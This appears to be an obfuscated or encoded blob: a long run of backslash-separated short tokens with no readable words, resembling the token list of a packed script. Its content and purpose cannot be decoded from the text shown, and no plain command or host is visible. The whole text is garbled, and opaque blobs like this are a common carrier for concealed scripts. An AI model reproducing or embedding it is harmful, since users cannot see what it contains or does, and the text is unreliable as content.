\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1